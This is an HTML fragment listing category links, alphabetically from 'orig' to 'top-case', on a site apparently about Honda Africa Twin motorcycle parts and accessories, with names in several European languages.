	<li class="cat-item cat-item-3115"><a href="https://honda-africa-twin.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://honda-africa-twin.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://honda-africa-twin.com/category/ou18sko/" >ou18sko</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://honda-africa-twin.com/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://honda-africa-twin.com/category/outils/" >outils</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://honda-africa-twin.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://honda-africa-twin.com/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://honda-africa-twin.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://honda-africa-twin.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://honda-africa-twin.com/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://honda-africa-twin.com/category/panneau/" >panneau</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://honda-africa-twin.com/category/pannier/" >pannier</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://honda-africa-twin.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://honda-africa-twin.com/category/parafango/" >parafango</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://honda-africa-twin.com/category/paramoteur/" >paramoteur</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://honda-africa-twin.com/category/pare/" >pare</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://honda-africa-twin.com/category/pare-brise/" >pare-brise</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://honda-africa-twin.com/category/pare-carter/" >pare-carter</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://honda-africa-twin.com/category/pare-carters/" >pare-carters</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://honda-africa-twin.com/category/pare-chocs/" >pare-chocs</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://honda-africa-twin.com/category/pare-moteur/" >pare-moteur</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://honda-africa-twin.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://honda-africa-twin.com/category/passo/" >passo</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://honda-africa-twin.com/category/pastilles/" >pastilles</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://honda-africa-twin.com/category/patrolline/" >patrolline</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://honda-africa-twin.com/category/pavillion/" >pavillion</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://honda-africa-twin.com/category/pedale/" >pédale</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://honda-africa-twin.com/category/pedana/" >pedana</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://honda-africa-twin.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://honda-africa-twin.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://honda-africa-twin.com/category/peuplement/" >peuplement</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://honda-africa-twin.com/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://honda-africa-twin.com/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://honda-africa-twin.com/category/piastra/" >piastra</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://honda-africa-twin.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://honda-africa-twin.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://honda-africa-twin.com/category/pieces/" >pièces</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://honda-africa-twin.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://honda-africa-twin.com/category/pilotage/" >pilotage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://honda-africa-twin.com/category/pinces/" >pinces</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://honda-africa-twin.com/category/pinza/" >pinza</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://honda-africa-twin.com/category/pions/" >pions</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://honda-africa-twin.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://honda-africa-twin.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://honda-africa-twin.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://honda-africa-twin.com/category/pl148/" >pl148</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://honda-africa-twin.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://honda-africa-twin.com/category/plaquette/" >plaquette</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://honda-africa-twin.com/category/plaquettes/" >plaquettes</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://honda-africa-twin.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://honda-africa-twin.com/category/plateformes/" >plateformes</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://honda-africa-twin.com/category/platine/" >platine</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://honda-africa-twin.com/category/plr1161/" >plr1161</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://honda-africa-twin.com/category/pneu/" >pneu</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://honda-africa-twin.com/category/pneus/" >pneus</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://honda-africa-twin.com/category/pochette/" >pochette</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://honda-africa-twin.com/category/poignee/" >poignee</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://honda-africa-twin.com/category/poignees/" >poignées</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://honda-africa-twin.com/category/pompe/" >pompe</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://honda-africa-twin.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://honda-africa-twin.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://honda-africa-twin.com/category/porte-bagages/" >porte-bagages</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://honda-africa-twin.com/category/porte-paquets/" >porte-paquets</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://honda-africa-twin.com/category/porte-valises/" >porte-valises</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://honda-africa-twin.com/category/pots/" >pots</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://honda-africa-twin.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://honda-africa-twin.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://honda-africa-twin.com/category/powerbronze/" >powerbronze</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://honda-africa-twin.com/category/pregatit/" >pregatit</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://honda-africa-twin.com/category/preko/" >preko</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://honda-africa-twin.com/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://honda-africa-twin.com/category/principale/" >principale</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://honda-africa-twin.com/category/probamos/" >probamos</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://honda-africa-twin.com/category/progressive/" >progressive</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://honda-africa-twin.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://honda-africa-twin.com/category/projecteur/" >projecteur</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://honda-africa-twin.com/category/projecteurs/" >projecteurs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://honda-africa-twin.com/category/promoto/" >promoto</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://honda-africa-twin.com/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://honda-africa-twin.com/category/protections/" >protections</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://honda-africa-twin.com/category/protege/" >protège</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://honda-africa-twin.com/category/protege-mains/" >protege-mains</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://honda-africa-twin.com/category/proteges/" >proteges</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://honda-africa-twin.com/category/prova/" >prova</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://honda-africa-twin.com/category/puig/" >puig</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://honda-africa-twin.com/category/pulsa/" >pulsa</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://honda-africa-twin.com/category/queue/" >queue</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://honda-africa-twin.com/category/quick-lock/" >quick-lock</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://honda-africa-twin.com/category/r1150/" >r1150</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://honda-africa-twin.com/category/r1200gs/" >r1200gs</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://honda-africa-twin.com/category/r1250gsa/" >r1250gsa</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://honda-africa-twin.com/category/rabaissement/" >rabaissement</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://honda-africa-twin.com/category/raccord/" >raccord</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://honda-africa-twin.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://honda-africa-twin.com/category/racingbike/" >racingbike</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://honda-africa-twin.com/category/radiador/" >radiador</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://honda-africa-twin.com/category/radiateur/" >radiateur</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://honda-africa-twin.com/category/radiateurs/" >radiateurs</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://honda-africa-twin.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://honda-africa-twin.com/category/radiatore/" >radiatore</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://honda-africa-twin.com/category/radlager/" >radlager</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://honda-africa-twin.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://honda-africa-twin.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://honda-africa-twin.com/category/raiser/" >raiser</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://honda-africa-twin.com/category/rampe/" >rampe</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://honda-africa-twin.com/category/randonnee/" >randonnée</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://honda-africa-twin.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://honda-africa-twin.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://honda-africa-twin.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://honda-africa-twin.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://honda-africa-twin.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://honda-africa-twin.com/category/redresseur/" >redresseur</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://honda-africa-twin.com/category/refroidisseur/" >refroidisseur</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://honda-africa-twin.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://honda-africa-twin.com/category/regina-honda/" >regina-honda</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://honda-africa-twin.com/category/reglable/" >réglable</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://honda-africa-twin.com/category/regler/" >regler</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://honda-africa-twin.com/category/regulateur/" >regulateur</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://honda-africa-twin.com/category/regulateurs/" >régulateurs</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://honda-africa-twin.com/category/reiseenduro/" >reiseenduro</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://honda-africa-twin.com/category/relai/" >relai</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://honda-africa-twin.com/category/relais/" >relais</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://honda-africa-twin.com/category/remus/" >remus</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://honda-africa-twin.com/category/renforts/" >renforts</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://honda-africa-twin.com/category/renover/" >renover</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://honda-africa-twin.com/category/reparation/" >réparation</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://honda-africa-twin.com/category/reparatursatz/" >reparatursatz</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://honda-africa-twin.com/category/repose/" >repose</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://honda-africa-twin.com/category/repose-pied/" >repose-pied</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://honda-africa-twin.com/category/repose-pieds/" >repose-pieds</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://honda-africa-twin.com/category/reposes/" >reposes</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://honda-africa-twin.com/category/reservoir/" >reservoir</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://honda-africa-twin.com/category/ressort/" >ressort</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://honda-africa-twin.com/category/ressorts/" >ressorts</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://honda-africa-twin.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://honda-africa-twin.com/category/retroviseur/" >rétroviseur</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://honda-africa-twin.com/category/retroviseurs/" >rétroviseurs</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://honda-africa-twin.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://honda-africa-twin.com/category/revetement/" >revêtement</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://honda-africa-twin.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://honda-africa-twin.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://honda-africa-twin.com/category/revision/" >revision</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://honda-africa-twin.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://honda-africa-twin.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://honda-africa-twin.com/category/ritzel/" >ritzel</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://honda-africa-twin.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://honda-africa-twin.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://honda-africa-twin.com/category/robinet/" >robinet</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://honda-africa-twin.com/category/robinets/" >robinets</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://honda-africa-twin.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://honda-africa-twin.com/category/roue/" >roue</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://honda-africa-twin.com/category/rouejante/" >rouejante</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://honda-africa-twin.com/category/roues/" >roues</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://honda-africa-twin.com/category/roulement/" >roulement</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://honda-africa-twin.com/category/roulements/" >roulements</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://honda-africa-twin.com/category/ruckdampfer/" >ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://honda-africa-twin.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://honda-africa-twin.com/category/rwaio/" >rwaio</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://honda-africa-twin.com/category/rwstt/" >rwstt</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://honda-africa-twin.com/category/rwsttk/" >rwsttk</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://honda-africa-twin.com/category/s-h10so15-hwt/" >s-h10so15-hwt</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://honda-africa-twin.com/category/s-h11so2-hgjt/" >s-h11so2-hgjt</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://honda-africa-twin.com/category/s-line/" >s-line</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://honda-africa-twin.com/category/s250tl1144kit/" >s250tl1144kit</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://honda-africa-twin.com/category/sabot/" >sabot</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://honda-africa-twin.com/category/sacoche/" >sacoche</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://honda-africa-twin.com/category/sacoches/" >sacoches</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://honda-africa-twin.com/category/sacs/" >sacs</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://honda-africa-twin.com/category/samco/" >samco</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://honda-africa-twin.com/category/satinox/" >satinox</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://honda-africa-twin.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://honda-africa-twin.com/category/scarico/" >scarico</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://honda-africa-twin.com/category/schlusselanhanger/" >schlüsselanhänger</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://honda-africa-twin.com/category/schwingenlager/" >schwingenlager</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://honda-africa-twin.com/category/scocche/" >scocche</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://honda-africa-twin.com/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://honda-africa-twin.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://honda-africa-twin.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://honda-africa-twin.com/category/seat-rack/" >seat-rack</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://honda-africa-twin.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://honda-africa-twin.com/category/selecteur/" >sélecteur</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://honda-africa-twin.com/category/sella/" >sella</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://honda-africa-twin.com/category/selle/" >selle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://honda-africa-twin.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://honda-africa-twin.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://honda-africa-twin.com/category/serrure/" >serrure</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://honda-africa-twin.com/category/serrure-gache/" >serrure-gâche</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://honda-africa-twin.com/category/serrures/" >serrures</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://honda-africa-twin.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://honda-africa-twin.com/category/sf19/" >sf19</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://honda-africa-twin.com/category/shad/" >shad</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://honda-africa-twin.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://honda-africa-twin.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://honda-africa-twin.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://honda-africa-twin.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://honda-africa-twin.com/category/siege/" >siège</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://honda-africa-twin.com/category/sifam/" >sifam</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://honda-africa-twin.com/category/sifam-honda/" >sifam-honda</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://honda-africa-twin.com/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://honda-africa-twin.com/category/silencieux/" >silencieux</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://honda-africa-twin.com/category/silent/" >silent</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://honda-africa-twin.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://honda-africa-twin.com/category/slip-on/" >slip-on</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://honda-africa-twin.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://honda-africa-twin.com/category/solde/" >solde</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://honda-africa-twin.com/category/sollen/" >sollen</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://honda-africa-twin.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://honda-africa-twin.com/category/sonde/" >sonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://honda-africa-twin.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://honda-africa-twin.com/category/sottocodone/" >sottocodone</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://honda-africa-twin.com/category/sous-couche/" >sous-couche</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://honda-africa-twin.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://honda-africa-twin.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://honda-africa-twin.com/category/specchietti/" >specchietti</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://honda-africa-twin.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://honda-africa-twin.com/category/spiegel/" >spiegel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://honda-africa-twin.com/category/spiegel-set/" >spiegel-set</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://honda-africa-twin.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://honda-africa-twin.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://honda-africa-twin.com/category/spots/" >spots</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://honda-africa-twin.com/category/sprintfilter/" >sprintfilter</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://honda-africa-twin.com/category/stabilisateur/" >stabilisateur</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://honda-africa-twin.com/category/staff/" >staff</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://honda-africa-twin.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://honda-africa-twin.com/category/statorregulateur/" >statorrégulateur</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://honda-africa-twin.com/category/steuereinheit/" >steuereinheit</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://honda-africa-twin.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://honda-africa-twin.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://honda-africa-twin.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://honda-africa-twin.com/category/streetline/" >streetline</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://honda-africa-twin.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://honda-africa-twin.com/category/sturz-bugel/" >sturz-bügel</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://honda-africa-twin.com/category/sturzbugel/" >sturzbügel</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://honda-africa-twin.com/category/sucks/" >sucks</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://honda-africa-twin.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://honda-africa-twin.com/category/superieur/" >supérieur</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://honda-africa-twin.com/category/superkit/" >superkit</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://honda-africa-twin.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://honda-africa-twin.com/category/supporto/" >supporto</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://honda-africa-twin.com/category/supports/" >supports</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://honda-africa-twin.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://honda-africa-twin.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://honda-africa-twin.com/category/sw-mo/" >sw-mo</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://honda-africa-twin.com/category/sw-motech/" >sw-motech</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://honda-africa-twin.com/category/swapping/" >swapping</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://honda-africa-twin.com/category/systeme/" >système</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://honda-africa-twin.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://honda-africa-twin.com/category/tablier/" >tablier</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://honda-africa-twin.com/category/tachymetre/" >tachymètre</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://honda-africa-twin.com/category/tachymetrique/" >tachymétrique</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://honda-africa-twin.com/category/tagliand/" >tagliand</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://honda-africa-twin.com/category/tagliando/" >tagliando</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://honda-africa-twin.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://honda-africa-twin.com/category/takkoni/" >takkoni</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://honda-africa-twin.com/category/taming/" >taming</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://honda-africa-twin.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://honda-africa-twin.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://honda-africa-twin.com/category/tankschutzhaube/" >tankschutzhaube</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://honda-africa-twin.com/category/tapis/" >tapis</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://honda-africa-twin.com/category/tarozzi/" >tarozzi</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://honda-africa-twin.com/category/tarozzi-forktub/" >tarozzi-forktub</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://honda-africa-twin.com/category/telaietto/" >telaietto</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://honda-africa-twin.com/category/tenere/" >tenere</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://honda-africa-twin.com/category/termignoni/" >termignoni</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://honda-africa-twin.com/category/terminal/" >terminal</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://honda-africa-twin.com/category/terminale/" >terminale</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://honda-africa-twin.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://honda-africa-twin.com/category/testata/" >testata</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://honda-africa-twin.com/category/testiss/" >testiss</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://honda-africa-twin.com/category/testmotor/" >testmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://honda-africa-twin.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://honda-africa-twin.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://honda-africa-twin.com/category/tige/" >tige</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://honda-africa-twin.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://honda-africa-twin.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://honda-africa-twin.com/category/titulaire/" >titulaire</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://honda-africa-twin.com/category/tn1144/" >tn1144</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://honda-africa-twin.com/category/tocase/" >tocase</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://honda-africa-twin.com/category/tommaselli/" >tommaselli</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://honda-africa-twin.com/category/top-case/" >top-case</a>
</li>
